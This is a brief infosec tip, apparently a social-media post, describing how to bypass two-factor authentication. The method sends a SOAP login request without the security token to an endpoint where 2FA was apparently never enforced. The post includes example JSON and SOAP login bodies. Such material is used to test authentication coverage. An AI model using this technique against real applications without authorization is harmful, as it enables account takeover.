 2FA bypass : 🙃
1.2FA implemented on REST endpoint 'Ex: /rest/login'
EX :-
{"username":"userl",pass":password","SecurityToken":234567"}
2. Check if applications having any endpoint 'Ex: /blabla/soap/version'
that accepts SOAP  .
3. if yes , Write a soap message without SecurityToken value and send a
post request
Ex:-
<SOAP-ENV:Envelope xmlns:se="">
<SOAP-ENV:header/>
<SOAP-ENV:BODY>
<login xmlns="">
<username>user1</username>
<password>pass123</password>
</login>
</SOAP-ENV:Body>
</SOAP-ENV:Envelope>
4. logged in ? They forgot to implement 2FA in SOAP Endpoints.
4. APPly this technique vice versa.
#infosec #@GH0ST_3xP10iT